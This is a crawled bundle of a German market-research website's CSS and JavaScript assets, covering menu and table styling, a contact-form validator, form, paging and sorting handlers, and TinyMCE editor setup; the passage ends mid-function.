	width:240px;
	height:8px;
	margin-top:15px;
	margin-bottom:0px;
	padding:0px;
}
#serviceHeading {
	background-color:#b11d4b;
	width:238px;
	font-family:Tahoma, Geneva, sans-serif;
	font-size:18px;
	color:#FFF;
	font-weight:normal;
	padding:5px 0px;
	height:28px;
	margin:0px;
	text-align:center;
}
#service {
	float:left;
	padding:0;
	margin:0px;
	width:234px;
	border-left:2px solid #b11d4b;
	border-right:2px solid #b11d4b;
}
#serviceTab {
	float:left;
	padding:0;
	margin:0px;
	width:234px;
	background-color:#e4e4e4;
}
#serviceTab ul {
	list-style-type: none;
	margin:0px;
	padding:0px;
}
#serviceTab ul li {
	display:block;
	float:left;
	margin:0px;
	padding:0px;
}
#serviceTab ul li a {
	display:block;
	font-family:Tahoma, Geneva, sans-serif;
	font-size:11px;
	color:#686868;
	font-weight:normal;
	padding-top:5px;
	margin:0px;
	text-align:center;
	line-height:16px;
	text-decoration:none;
	background-color:#e4e4e4;
	width:77px;
	height:41px;
	border-right:1px solid #b11d4b;
	border-bottom:1px solid #b11d4b;
}
#serviceTab ul li a.last {
	border-right:0px solid #b11d4b !important;
	border-bottom:1px solid #b11d4b;
}
#serviceTab ul li a:hover {
	color:#b11d4b;
	background:url("../media/serviceHover.gif") no-repeat;
	height:41px;
	width:77px;
	font-weight:normal;
	text-decoration:none;
	font-family:Tahoma, Geneva, sans-serif;
	font-size:11px;
}
#serviceTab ul li a.active {
	color:#b11d4b;
	background:url("../media/serviceHover.gif") no-repeat;
	height:41px;
	width:77px;
	font-weight:bold;
	border-right:1px solid #b11d4b;
	border-bottom:1px solid #b11d4b;
}
#service .serviceContent h4 {
	font-family:Tahoma, Geneva, sans-serif;
	font-size:11px;
	color:#686868;
	font-weight:bold;
	padding:10px 5px 5px 10px;
	margin:0px;
	float:left;
}
#service .serviceContent h4 a {
	font-family:Tahoma, Geneva, sans-serif;
	font-size:11px;
	color:#b11d4b;
	font-weight:bold;
	margin:0px;
	text-decoration:none;
}
#service .serviceContent h4 a:hover {
	font-family:Tahoma, Geneva, sans-serif;
	font-size:11px;
	color:#b11d4b;
	font-weight:bold;
	margin:0px;
	text-decoration:underline;
}
#service .serviceContent ul {
	margin-bottom:10px;
	text-align: left;
	list-style-type: none;
	padding:0px;
	margin-top:10px;
	float:left;
}
#service .serviceContent ul li {
	margin: 0px;
	padding-left:32px;
	font-family:Tahoma, Geneva, sans-serif;
	font-size:11px;
	color:#686868;
	background-image: url("../media/arrow.gif");
	background-repeat: no-repeat;
	background-position: 16px 8px;
	line-height:22px;
}
#service .serviceContent ul li a {
	margin: 0px;
	font-family:Tahoma, Geneva, sans-serif;
	font-size:11px;
	color:#686868;
	line-height:22px;
	padding:0px;
}
#service .serviceContent ul li a:hover {
	margin: 0px;
	font-family:Tahoma, Geneva, sans-serif;
	font-size:11px;
	color:#b11d4b;
	line-height:22px;
}
#serviceBottom {
	width:240px;
	height:6px;
	margin:0px;
	clear:left;
}
#pagination {
	height:100%;
	overflow:hidden;
	margin-top:20px;
	margin-left:34px;
	margin-right:22px;
	padding-top:15px;
	border-top:1px dotted #b7b7b7;
}
#pagination a {
	display:block;
	height:18px;
	padding:0 6px;
	border:solid 1px #f0f0f0;
	background-color:#f0f0f0;
	font:normal 11px/18px Arial, Helvetica, sans-serif;
	color:#686868;
	float:left;
	margin-right:2px;
	text-decoration:none;
}
#pagination a:hover {
	display:block;
	height:18px;
	padding:0 6px;
	border:solid 1px #b11d4b;
	background-color:#b11d4b;
	font:normal 11px/18px Arial, Helvetica, sans-serif;
	color:#fff;
	float:left;
	margin-right:2px;
	text-decoration:none;
}
#pagination a.active {
	font-weight:bold;
	background:#b11d4b;
	color:#fff;
	cursor:default;
}
#pagination a:hover.active {
	border:solid 1px #fff;
}
#pagination a.disable {
	color:#a4a4a4;
	cursor:default;
	background-color:#c8c8c8;
	border:solid 1px #c8c8c8;
}
#contentTable {
	margin-left:34px;
	border:1px solid #e8e8e8;
	font-family:Arial, Helvetica, sans-serif;
	font-size:12px;
	color:#474747;
	margin-top:12px;
}
#tableHeading {
	background-color:#b11d4b;
	font-family:Arial, Helvetica, sans-serif;
	padding:5px 10px;
	font-size:14px !important;
	color:#FFF !important;
	font-weight:bold;
	margin:0px;
	text-align:left;
	line-height:28px;
}
#contentTable td {
	font-family:Arial, Helvetica, sans-serif;
	padding:5px 10px;
	font-size:12px;
	color:#474747;
	font-weight:bold;
	margin:0px;
	line-height:21px;
}
#contentTable .alternativeRow {
	background-color:#f7f7f7;
}
#contentTable td ul {
	font-family:Arial, Helvetica, sans-serif;
	font-size:13px;
	color:#565656;
	font-weight:normal;
	padding:5px 10px;
	margin:0px;
}
#contentTable td ul li {
	font-family:Arial, Helvetica, sans-serif;
	font-size:13px;
	color:#565656;
	line-height:21px;
	font-weight:normal;
	margin:0px;
	padding-left:5px;
}
.address
{
	border-bottom:1px dotted #b7b7b7;
	padding-bottom:20px;
}

/*-----------------------------------------------------------------------SEO CSS START ---------------------------------------------------------*/
.footerLinks table {
	list-style-type: none;
	margin-top:27px;
	margin-left:8px;
	padding:0px;
	height:20px;
}

.footerLinks td {
	margin:0px;
	padding:0px 0px 0px 5px !important;
}
.footerLinks a {
	display:block;
	font-family:Tahoma, Geneva, sans-serif;
	font-size:12px;
	color:#FFF;
	margin:0px;
	padding:0px;
	text-decoration:none;
}
.footerLinks a:hover {
	color:#4fc1ff;
	text-decoration:underline;
}
/*------------------------------------------MARKERT RESEARCHER CSS END-------------------------------------------------------*/
body {
	behavior:url(../../seodm.htc) !important;
}
#seodm-container {
	font-family:Tahoma, Geneva, sans-serif;
	font-size:12px;
	color:#FFF;
	margin:0px;
	padding:0px;
}
#seodm {
	font-family:Tahoma, Geneva, sans-serif;
	font-size:12px;
	color:#FFF;/*margin:2em;
	margin-top: 1em;*/
	}
#seodm a {
	font-family:Tahoma, Geneva, sans-serif;
	font-size:12px;
	color:#FFF;
	display:block;
	border: 1px solid #1567a8;
	white-space:nowrap;
	margin:0px;
	line-height:15px;
	padding-top:3px;
	padding-bottom:3px;
	padding-left:3px;
}
#seodm a:link, #seodm a:visited, #seodm a:active	/* menu at rest */ {
	color:#FFF !important;
	background-color:#208dc6;
	text-decoration:none;
	font-weight:normal;
	text-align:left;
	width:185px;
	font-family: Arial, Helvetica, sans-serif;
	font-size:12px;
}
#seodm a:hover						/* menu on mouse-over  */ {
	color:#FFF !important;
	background-color:#349fd9;
	text-decoration:none;
	font-weight:normal;
	text-align:left;
}
#seodm a.top_parent   /* attaches down-arrow to all top-parents */ {
	border:none;
	background:none !important;
	text-decoration:none;
	text-align:left;
	display:block;
	font-family:Tahoma, Geneva, sans-serif;
	font-size:12px;
	color:#FFF;
	margin:0px;
	padding:0px;
	text-decoration:none;
	width:70px;
}
#seodm a.top_parent:hover {
	border:none;
	color:#4fc1ff !important;
	text-decoration:underline;
}
#seodm a.parent, #seodm a.parent:hover 	/* attaches side-arrow to all parents */ {
	font-weight:normal;
	color:#676767;
	font-family: Arial, Helvetica, sans-serif;
	font-size:12px;
}
#seodm ul {
	list-style:none;
	margin:0;
	padding:0;
	float:left;/* width of all menu boxes */
	/* NOTE: For adjustable menu boxes you can comment out the above width rule.
	However, you will have to add padding in the "#menh a" rule so that the menu boxes
	will have space on either side of the text -- try it */
	}
#seodm li {
	position:relative;
	vertical-align:bottom;
	float:left;
}
#seodm ul ul {
	position:absolute;
	z-index:500;
	bottom:15px;
	display:none;
	margin:0;
}
#seodm ul ul ul {
	bottom:0px;
	left:190px;
}
div#seodm li:hover {
	cursor:pointer;
	z-index:100;
}
div#seodm li:hover ul ul, div#seodm li li:hover ul ul, div#seodm li li li:hover ul ul, div#seodm li li li li:hover ul ul {
	display:none;
}
div#seodm li:hover ul, div#seodm li li:hover ul, div#seodm li li li:hover ul, div#seodm li li li li:hover ul {
	display:block;
}
/*-------------------------------------------------SEODM2---------------------------------*/
#seodm-container2 {
	font-family:Tahoma, Geneva, sans-serif;
	font-size:12px;
	color:#FFF;
	margin:0px;
	padding:0px;
}
#seodm2 {
	font-family:Tahoma, Geneva, sans-serif;
	font-size:12px;
	color:#FFF;/*margin:2em;
	margin-top: 1em;*/
	}
#seodm2 a {
	font-family:Tahoma, Geneva, sans-serif;
	font-size:12px;
	color:#FFF;
	display:block;
	border: 1px solid #1567a8;
	white-space:nowrap;
	margin:0px;
	line-height:15px;
	padding-top:3px;
	padding-bottom:3px;
	padding-left:3px;
}
#seodm2 a:link, #seodm2 a:visited, #seodm2 a:active	/* menu at rest */ {
	color:#FFF !important;
	background-color:#208dc6;
	text-decoration:none;
	font-weight:normal;
	text-align:left;
	width:185px;
	font-family: Arial, Helvetica, sans-serif;
	font-size:12px;
}
#seodm2 a:hover						/* menu on mouse-over  */ {
	color:#FFF !important;
	background-color:#349fd9;
	text-decoration:none;
	font-weight:normal;
	text-align:left;
}
#seodm2 a.top_parent   /* attaches down-arrow to all top-parents */ {
	border:none;
	background:none !important;
	text-decoration:none;
	text-align:left;
	display:block;
	font-family:Tahoma, Geneva, sans-serif;
	font-size:12px;
	color:#FFF;
	margin:0px;
	padding:0px;
	text-decoration:none;
	width:91px !important;
}
#seodm2 a.top_parent:hover {
	border:none;
	color:#4fc1ff !important;
	text-decoration:underline;
}
#seodm2 a.parent, #seodm2 a.parent:hover 	/* attaches side-arrow to all parents */ {
	font-weight:normal;
	color:#676767;
	font-family: Arial, Helvetica, sans-serif;
	font-size:12px;
}
#seodm2 ul {
	list-style:none;
	margin:0;
	padding:0;
	float:left;/* width of all menu boxes */
	/* NOTE: For adjustable menu boxes you can comment out the above width rule.
	However, you will have to add padding in the "#menh a" rule so that the menu boxes
	will have space on either side of the text -- try it */
	}
#seodm2 li {
	position:relative;
	vertical-align:bottom;
	float:left;
}
#seodm2 ul ul {
	position:absolute;
	z-index:500;
	bottom:15px;
	display:none;
	margin:0;
}
#seodm2 ul ul ul {
	bottom:0px;
	left:190px;
}
div#seodm2 li:hover {
	cursor:pointer;
	z-index:100;
}
div#seodm2 li:hover ul ul, div#seodm2 li li:hover ul ul, div#seodm2 li li li:hover ul ul, div#seodm2 li li li li:hover ul ul {
	display:none;
}
div#seodm2 li:hover ul, div#seodm2 li li:hover ul, div#seodm2 li li li:hover ul, div#seodm2 li li li li:hover ul {
	display:block;
}
/*-------------------------------------------------SEODM2 End---------------------------------*/



/*-------------------------------------------------SEODM3 START----------------------------------*/
#seodm-container3 {
	font-family:Tahoma, Geneva, sans-serif;
	font-size:12px;
	color:#FFF;
	margin:0px;
	padding:0px;
}
#seodm3 {
	font-family:Tahoma, Geneva, sans-serif;
	font-size:12px;
	color:#FFF;/*margin:2em;
	margin-top: 1em;*/
	}
#seodm3 a {
	font-family:Tahoma, Geneva, sans-serif;
	font-size:12px;
	color:#FFF;
	display:block;
	border: 1px solid #1567a8;
	white-space:nowrap;
	margin:0px;
	line-height:15px;
	padding-top:3px;
	padding-bottom:3px;
	padding-left:3px;
}
#seodm3 a:link, #seodm3 a:visited, #seodm3 a:active	/* menu at rest */ {
	color:#FFF !important;
	background-color:#208dc6;
	text-decoration:none;
	font-weight:normal;
	text-align:left;
	width:185px;
	font-family: Arial, Helvetica, sans-serif;
	font-size:12px;
}
#seodm3 a:hover						/* menu on mouse-over  */ {
	color:#FFF !important;
	background-color:#349fd9;
	text-decoration:none;
	font-weight:normal;
	text-align:left;
}
#seodm3 a.top_parent   /* attaches down-arrow to all top-parents */ {
	border:none;
	background:none !important;
	text-decoration:none;
	text-align:left;
	display:block;
	font-family:Tahoma, Geneva, sans-serif;
	font-size:12px;
	color:#FFF;
	margin:0px;
	padding:0px;
	text-decoration:none;
	width:106px;
}
#seodm3 a.top_parent:hover {
	border:none;
	color:#4fc1ff !important;
	text-decoration:underline;
}
#seodm3 a.parent, #seodm3 a.parent:hover 	/* attaches side-arrow to all parents */ {
	font-weight:normal;
	color:#676767;
	font-family: Arial, Helvetica, sans-serif;
	font-size:12px;
}
#seodm3 ul {
	list-style:none;
	margin:0;
	padding:0;
	float:left;/* width of all menu boxes */
	/* NOTE: For adjustable menu boxes you can comment out the above width rule.
	However, you will have to add padding in the "#menh a" rule so that the menu boxes
	will have space on either side of the text -- try it */
	}
#seodm3 li {
	position:relative;
	vertical-align:bottom;
	float:left;
}
#seodm3 ul ul {
	position:absolute;
	z-index:500;
	bottom:15px;
	display:none;
	margin:0;
}
#seodm3 ul ul ul {
	bottom:0px;
	left:190px;
}
div#seodm3 li:hover {
	cursor:pointer;
	z-index:100;
}
div#seodm3 li:hover ul ul, div#seodm3 li li:hover ul ul, div#seodm3 li li li:hover ul ul, div#seodm3 li li li li:hover ul ul {
	display:none;
}
div#seodm3 li:hover ul, div#seodm3 li li:hover ul, div#seodm3 li li li:hover ul, div#seodm3 li li li li:hover ul {
	display:block;
}
/*----------------------------------------------SEODM3 END----------------------------------------------------------------*/

.link  /* attaches down-arrow to all top-parents */ {
	border:none;
	color:#46494b !important;
	background:none !important;
	text-decoration:none !important;
	font-family: Arial, Helvetica, sans-serif;
	font-size:12px;
}
.link:hover  /* attaches down-arrow to all top-parents */ {
	border:none;
	color:#46494b !important;
	background:none !important;
	text-decoration:underline !important;
	font-family: Arial, Helvetica, sans-serif;
	font-size:12px;
}
/* End CSS Drop Down Menu */
.column1 img {
  width: 100%;
}

--- FILE ---
content_type: text/javascript
request_url: http://www.marktanalyse-24.de/scripts/swfobject.js
body_size: 2710
content:
function SWFObject(swf, id, w, h, ver, c){
	this.params = new Object();
	this.variables = new Object();
	this.attributes = new Object();
	this.setAttribute("id",id);
	this.setAttribute("name",id);
	this.setAttribute("width",w);
	this.setAttribute("height",h);
	this.setAttribute("version",ver);
	this.setAttribute("swf",swf);	
	this.setAttribute("classid","clsid:D27CDB6E-AE6D-11cf-96B8-444553540000");
	this.addParam("bgcolor",c);
}
SWFObject.prototype.addParam = function(key,value){
	this.params[key] = value;
}
SWFObject.prototype.getParam = function(key){
	return this.params[key];
}
SWFObject.prototype.addVariable = function(key,value){
	this.variables[key] = value;
}
SWFObject.prototype.getVariable = function(key){
	return this.variables[key];
}
SWFObject.prototype.setAttribute = function(key,value){
	this.attributes[key] = value;
}
SWFObject.prototype.getAttribute = function(key){
	return this.attributes[key];
}
SWFObject.prototype.getVariablePairs = function(){
	var variablePairs = new Array();
	for(key in this.variables){
		variablePairs.push(key +"="+ this.variables[key]);
	}
	return variablePairs;
}
SWFObject.prototype.getHTML = function(){
	var con = '';
	if (navigator.plugins && navigator.mimeTypes && navigator.mimeTypes.length) {
		con += '<embed type="application/x-shockwave-flash"  pluginspage="http://www.macromedia.com/go/getflashplayer" src="'+ this.getAttribute('swf') +'" width="'+ this.getAttribute('width') +'" height="'+ this.getAttribute('height') +'"';
		con += ' id="'+ this.getAttribute('id') +'" name="'+ this.getAttribute('id') +'" ';
		for(var key in this.params){ con += [key] +'="'+ this.params[key] +'" '; }
		var pairs = this.getVariablePairs().join("&");
		if (pairs.length > 0){ con += 'flashvars="'+ pairs +'"'; }
		con += '/>';
	}else{
		con = '<object id="'+ this.getAttribute('id') +'" classid="'+ this.getAttribute('classid') +'"  codebase="http://download.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version='+this.setAttribute("version")+',0,0,0" width="'+ this.getAttribute('width') +'" height="'+ this.getAttribute('height') +'">';
		con += '<param name="movie" value="'+ this.getAttribute('swf') +'" />';
		for(var key in this.params) {
		 con += '<param name="'+ key +'" value="'+ this.params[key] +'" />';
		}
		var pairs = this.getVariablePairs().join("&");
		if(pairs.length > 0) {con += '<param name="flashvars" value="'+ pairs +'" />';}
		con += "</object>";
	}
	return con;
}
SWFObject.prototype.write = function(elementId){	
	if(typeof elementId == 'undefined'){
		document.write(this.getHTML());
	}else{
		var n = (typeof elementId == 'string') ? document.getElementById(elementId) : elementId;
		n.innerHTML = this.getHTML();
	}
}

--- FILE ---
content_type: text/javascript
request_url: http://www.marktanalyse-24.de/scripts/project.functions.js
body_size: 2589
content:
// JavaScript Document
$(document).ready(function(){
	var height = $(window).height()-55;
	$('#googleMap').attr('height',height);
	$('a.showPanels').live('click',function(){
		$('#rightColumn').removeClass('hidden');							
		$(this).removeClass('showPanels');							
		$(this).addClass('hidePanels');							
	});												
	$('a.hidePanels').live('click',function(){
		$('#rightColumn').addClass('hidden');							
		$(this).addClass('showPanels');							
		$(this).removeClass('hidePanels');							
	});
	$('a.drpDownMenu').toggle(function() {
 		 $(this).next().slideDown();
	}, function() {
 		 $(this).next().slideUp();
	});
	$('a.drpDownMenu').blur(function(){
		$(this).next().slideUp();
	});
	$(".defaultValue").each(function(){									 
		if($(this).attr("value") == $(this).attr("default") || $(this).attr("value") == '')
			$(this).attr("value", $(this).metadata().data);
 	});
	$(".defaultValue").click(function(){
			$(this).attr("value", "");	 
 	});
	$(".defaultValue").blur(function(){
		if($(this).attr("value") == $(this).attr("default") || $(this).attr("value") == '')
			$(this).attr("value", $(this).metadata().data);
 	});

	// Contact
	$('.btn1').click(function(){
		var msg="";
		var msg1= 'Bitte geben Sie folgende Pflichtfelder:\n';
							  
		if(!validateEmail($(this).parents("form").find(".txtEmail").val()))
			msg = 'Korrigieren E-Mail\n';
			
		if($(this).parents("form").find(".txtName").val()=='Ihr Name' || $(this).parents("form").find(".txtName").val()=='')
		{
			msg += 'Ihr Name\n';
		}
		if($(this).parents("form").find(".txtPhone").val()=='Telefonnummer' || $(this).parents("form").find(".txtPhone").val()=='')
			msg += 'Telefonnummer\n';
		if($(this).parents("form").find(".txtDesc").val()=='Ihr Kommentar' || $(this).parents("form").find(".txtDesc").val()=='')
			msg += 'Ihr Kommentar';
			
	if(msg != "")
		{
			msg1 +=msg;
			alert(msg1);
			return false;
		}
		else
		{
		$.post('index.php?m=default&a=contact.ajax&s=ajax',
				 {
					 'txtEmail':$(this).parents("form").find(".txtEmail").val(),
					 'txtName':$(this).parents("form").find(".txtName").val(),
					 'txtPhone':$(this).parents("form").find(".txtPhone").val(),
					 'txtDesc':$(this).parents("form").find(".txtDesc").val()
				 }		
					
				 ,function(msg){
					 
					 alert("Ihre Nachricht wurde erfolgreich versendet.");
					// $(location).attr('href','index.php?m=default&a=contact.success&s=outer')
					 })
		$(".txtEmail").val('E-Mail');
		$(".txtName").val('Ihr Name');
		$(".txtPhone").val('Telefonnummer');
		$(".txtDesc").val('Ihr Kommentar');
		}
	});
});


--- FILE ---
content_type: text/javascript
request_url: http://www.marktanalyse-24.de/scripts/shell.init.js
body_size: 7802
content:
$(document).ready(function(){						   
	$('.logoHome').click(function(){
		$(location).attr('href','./');
	});

// Submit the form in get method
	$(".formList").submit(function(){
		if($(this).attr("method") == "post")
		{
			$(this).attr("action",$(location).attr('href'));
			return true;
		}
		else
		{
			formGetSubmit($(this),$(this).attr("action"));
			return false;
		}		
	});
	
	//Filtering
	$('.filtering').click(function(){
		if($(this).attr("type") == "button")
		{
			$(this).parents("form").attr("action","filtering");
		 	$(this).parents("form").submit();
		}
	});
	$('.filtering').keydown(function(event) {
		if (event.keyCode == '13') {
		 $(this).parents("form").attr("action","filtering");
		 $(this).parents("form").submit();
	   }	  
	});
	
	$('.addRecords').keydown(function(event) {
		if (event.keyCode == '13') {
		 $(this).parents("form").attr("method","post");
		 $(this).parents("form").submit();
	   }	  
	});
	
	// Paging	
	$('.paging').change(function() {
		 $(this).parents("form").attr("action","paging");
		 $(this).parents("form").submit();
	});
	
	//Sorting
	$('.sorting').click(function() {	
		sorting($(this));
	});
	$('.sorting').each(function() {	
		$(this);
	});	
	
	//Select All
	$('#selectAll').click(function(){
		$('.selectRow').attr("checked","checked");
		$('.selectRow').parent().parent().addClass('selected');
	});
	$('#selectNone').click(function(){
		$('.selectRow').attr("checked","");
		$('.selectRow').parent().parent().removeClass('selected');
	});
	$('.selectRow').click(function(){
		if($(this).attr("checked")){
			$(this).parent().parent().addClass('selected');
		}
		else{
			$(this).parent().parent().removeClass('selected');
		}
	});
	
	// Default Value
	$(".defaultValue").each(function(){
		if($(this).attr("value") == $(this).attr("default") || $(this).attr("value") == '')
			$(this).attr("value", $(this).metadata().data);
 	});
	$(".defaultValue").click(function(){
			$(this).attr("value", "");	 
 	});
	$(".defaultValue").blur(function(){
		if($(this).attr("value") == $(this).attr("default") || $(this).attr("value") == '')
			$(this).attr("value", $(this).metadata().data);
 	});
	
	// Tooltips
	/*$('.toolTip').each(function(){
		var tooltip_obj, tooltip_text;
		if(($(this).attr("title") == '') || ($(this).attr("title") == 'undefined')){tooltip_obj = $(this).next(); tooltip_text = $(this).next().html();}else{tooltip_obj = $(this);tooltip_text = false;}
		
		$(this).qtip({
			content: {text: tooltip_text}, position: {target: 'mouse',adjust: {mouse:true, screen:true}},	tip: true, show: { effect: {type: 'fade', length:100 }},
			style: {background: '#e7f7ff', color: '#333333', border: {width: 0,	radius: 2, color: '#a5d3eb'},padding: 6, textAlign: 'left', tip: {corner: true, size: {x: 10, y : 8}}, name: 'cream'}
		});
	});*/
	
	// Date Picker
	$('.datePicker').datepicker({
		// Enable Month & Year
		changeMonth: true,
		changeYear: true
		// Restrict Date
		// minDate: -200, 
		// maxDate: '+1M +10D'
	});
	
	// Global Search
	$('#globalSearchTxt').focus(function(){
		$('#globalSearchDetail').slideDown();	
	});
	$('#hideGlobalSearch').live('click', function(){
		$('#globalSearchDetail').slideUp();	
	});
	
	
	// Tabs
	$('#leftMenu li').click(function(){
		var tabObj = $(this);
		$('#pageContent .column2').each(function(){
			$(this).addClass("hidden");
		});
		$('#leftMenu li').each(function(){
			$(this).removeClass("active");
		});
		
		$("#" + tabObj.metadata().tab).removeClass("hidden");
		tabObj.addClass("active");
	});
	
	// Toggle Field
	$('.toggleRadio').click(function(){
		var fieldName = $(this).attr("name");
		$('.tf_'+fieldName).addClass("hidden");
		var fieldId = "#" + $(this).metadata().data;
		$(fieldId).removeClass("hidden");
	});
	
	// OK Button in BlockUI Message
	$('#okBtn').click(function(){
		$.unblockUI();
	});

	//Expandable textarea
	//$('.textpandable').textpandable();
	
	// Combobox Editor
	$(".applyEdr").each(function(){
		var cmbName = $(this).attr("name");
		
		/** Whene click on add icon **/
		$("#emb_"+cmbName+" .add").click(function(){	
			$(this).parent("div").siblings(".operation").removeClass("hidden");
			$(this).parent("div").siblings(".operation").find("[name=txtEditor]").addClass("add").val("");
			$(this).parent("div").addClass("hidden");
			$("[name="+cmbName+"]").attr("disabled","disabled").addClass("editMode");
		});
		
		/** Whene click on edit icon **/
		$("#emb_"+cmbName+" .edit").click(function(){
			if($("[name="+cmbName+"]").val() != '')
			{
				$(this).parent("div").siblings(".operation").removeClass("hidden");				
				//if(getQueryValue('l') != '' || getQueryValue('l') != 'EN')
				//	$(this).parent("div").siblings(".operation").find("[name=txtEditor]").addClass("edit").val($("[name="+cmbName+"] option:selected").attr("title"));
			//	else
				$(this).parent("div").siblings(".operation").find("[name=txtEditor]").addClass("edit").val($("[name="+cmbName+"] option:selected").text());
				$(this).parent("div").addClass("hidden");
				$("[name="+cmbName+"]").attr("disabled","disabled").addClass("editMode");
			}
			else
				appMessage(INLIN_CMB_MESSAGE01, "neg");
		});
		
		/** Whene click on delete icon **/
		$("#emb_"+cmbName+" .delete").click(function(){
																	
			var fieldId = $("[name="+cmbName+"]").val();
			if(fieldId != '')
			{				
				var submitURL = "index.php?m="+getQueryValue('m');
				if(getQueryValue('a') != '')
					submitURL = submitURL + "&a="+getQueryValue('a');
				else
					submitURL = submitURL +"index";
				
				if(confirm(INLIN_CMB_MESSAGE02))
				{
					var thisobj = $(this);
					$(this).siblings(".preLd").css({"display":""});
					$.ajax({
					   type: "POST",
					   url: submitURL+".ajax",
					   dataType: "script",
					   data: cmbName+"Value="+fieldId+"&action=delete&fieldName="+cmbName,
					   success: function(msg){
							thisobj.siblings(".preLd").css({ 'display' : 'none'});
							$("[name="+cmbName+"]").attr("disabled","").removeClass("editMode");
					   }
					});
				}
			}
			else
				appMessage(INLIN_CMB_MESSAGE01, "neg");
		});
		
		/** Whene click on cancle icon **/
		$("#emb_"+cmbName+" .cancel").click(function(){
			$(this).parent("div").siblings(".operator").removeClass("hidden");
			$(this).siblings("[name=txtEditor]").val("");
			$(this).parent("div").addClass("hidden");
			$("[name="+cmbName+"]").attr("disabled","").removeClass("editMode");
		});
		
		/** Whene click on go button **/
		$("#emb_"+cmbName+" .goBtn").click(function(){			
			var thisobj = $(this);
			var fieldValue = $(this).siblings("[name=txtEditor]").val();
			var fieldId = $("[name="+cmbName+"]").val();
			if($(this).siblings("[name=txtEditor]").hasClass("add"))
				action = "add";
			else if($(this).siblings("[name=txtEditor]").hasClass("edit"))
				action = "edit";
			var submitURL = "index.php?m="+getQueryValue('m');
			if(getQueryValue('l') != '')
				submitURL = submitURL + "&l="+getQueryValue('l');
			if(getQueryValue('a') != '')
				submitURL = submitURL + "&a="+getQueryValue('a');
			else
				submitURL = submitURL +"index";				
			$(this).siblings(".preLd").css({"display":""});
			$.ajax({
			   type: "POST",
			   url: submitURL+".ajax",
			   data: cmbName+"Text="+fieldValue+"&"+cmbName+"Value="+fieldId+"&action="+action+"&fieldName="+cmbName,
			   dataType: "script",
			   success: function(msg){
				thisobj.siblings(".preLd").css({ 'display' : 'none'});
				thisobj.siblings("[name=txtEditor]").attr("value","");
				thisobj.parent("div").siblings(".operator").removeClass("hidden");
				thisobj.parent("div").addClass("hidden");
				$("[name="+cmbName+"]").attr("disabled","").removeClass("editMode");
			   }
			});			
		});
	});
	$(".autoCompleteOff,.datePicker,.searchField").each(function(){
		$(this).attr("autocomplete",'off');
 	});

 });

--- FILE ---
content_type: text/javascript
request_url: http://www.marktanalyse-24.de/scripts/shell.function.js
body_size: 15733
content:
// JavaScript Document
var newwin;
function opennewpopup(url,w,h)
{
	if(newwin)
		newwin.close();
	
	var width = w;
	var height = h;
	var left = (screen.width - width)/2;
	var top = (screen.height - height)/2;
	var params = 'width='+width+', height='+height;
	params += ', top='+top+', left='+left;
	params += ', directories=no';
	params += ', location=no';
	params += ', menubar=no';
	params += ', resizable=no';
	params += ', scrollbars=yes';
	params += ', status=no';
	params += ', toolbar=no';
	newwin=window.open(url,'Cha1', params);
	if (window.focus) {newwin.focus()}
	return false;
}

function trim(par)
 {
	var y = par.length;
	var ret = '';
	var ex=0;
	var bl=0;
	for (i=0;i<y;i++)
	{
		if (par.charAt(i) == ' ')
			bl = bl+1
		else
		{
			ret=ret+par.charAt(i);
			ex = ex+1
		}
	}
	if (bl==y)
		return true;
	else 
		return false;
	
}
function validateEmail(email){
	if (email == ""){return false;}
	badStuff = ";:/,' \"\\";
	for (i=0; i<badStuff.length; i++)
	{
		badCheck = badStuff.charAt(i)
		if (email.indexOf(badCheck,0) != -1){return false;}
	}
	
	posOfAtSign = email.indexOf("@",1)
	if (posOfAtSign == -1){return false;}
		
	if (email.indexOf("@",posOfAtSign+1) != -1){return false;}
	
	posOfPeriod = email.indexOf(".", posOfAtSign)
	if (posOfPeriod == -1){return false;}
	
	if (posOfPeriod+2 > email.length){return false;}
	
	return true;
}

function appMessage(msg, type){	
	if(type == "neg"){
		$.jGrowl(msg, { header: 'Error!', life: 4000 });
	}
	
	if(type == "pos"){
		$.jGrowl(msg, { header: 'Success!', life: 4000 });
	}
	
	if(type == "pre"){
		$('.alertBox p').html(msg);
		$('.alertBox h2').html("Please Wait!");

		$('.alertBox').removeClass('preloader positive negative');
		$('.alertBox').addClass('preloader');
		
		$('#okBtn').removeClass("btn");
		$('#okBtn').addClass("hidden");
		
		$.blockUI({
			message: $('.alertBox'),
			css: {width: '400px', height:'auto', cursor: 'inherit', border:'none', background:'none', 'text-align':'left'}
		});
	}
	if(type == "prepos"){
		$('.alertBox p').html(msg);
		$('.alertBox h2').html("Success!");
		
		$('.alertBox').removeClass('preloader positive negative');
		$('.alertBox').addClass('positive');
		
		$('#okBtn').addClass("btn");
		$('#okBtn').removeClass("hidden");
	}
	if(type == "preneg"){
		$('.alertBox p').html(msg);
		$('.alertBox h2').html("Success!");
		
		$('.alertBox').removeClass('preloader positive negative');
		$('.alertBox').addClass('positive');
		
		$('#okBtn').addClass("btn");
		$('#okBtn').removeClass("hidden");
	}
}

function destoryMessage()
{
	$.unblockUI();
}

/* Content Editors */
function advancedEditor(cmswidth,cmsheight,elem)
{
	tinyMCE.init({
		mode : "exact",
		elements : elem,
		theme : "advanced",
		plugins : "safari,pagebreak,style,table,advhr,advlink,emotions,iespell,inlinepopups,insertdatetime,preview,searchreplace,print,contextmenu,paste,directionality,fullscreen,noneditable,visualchars,nonbreaking,template,wordcount,advfile,advimage,advvideo,advaudio",
		theme_advanced_buttons1 : "template,|,bold,italic,underline,strikethrough,|,justifyleft,justifycenter,justifyright,justifyfull,|,bullist,numlist,|,outdent,indent,|,forecolor,backcolor,|,sub,sup,|,ltr,rtl,|,styleprops,attribs,removeformat,|,styleselect",
		theme_advanced_buttons2 : "undo,redo,|,cut,copy,paste,pastetext,pasteword,|,search,replace,|,link,unlink,anchor,|,advfile,image,advvideo,advaudio,formatselect,fontselect,fontsizeselect",
		theme_advanced_buttons3 : "tablecontrols,|,moveforward,movebackward,|,insertdate,inserttime,emotions,advhr,pagebreak,charmap,|,visualaid,iespell,|,preview,print,fullscreen,|,code,cleanup",
		theme_advanced_buttons4 : "",
		theme_advanced_toolbar_location : "top",
		theme_advanced_toolbar_align : "left",
		theme_advanced_statusbar_location : "bottom",
		file_browser_callback : MadFileBrowser,
		onchange_callback : function (inst){contentchangedflag = true;},
		relative_urls : false,
		remove_script_host : false,
		theme_advanced_resizing : false,
		//template_external_list_url : "templates/template_list.js",
		content_css : "styles/cms.css",
		width:cmswidth,
		height:cmsheight
	});
}

function miniEditor(cmswidth,cmsheight,elem)
{
	tinyMCE.init({
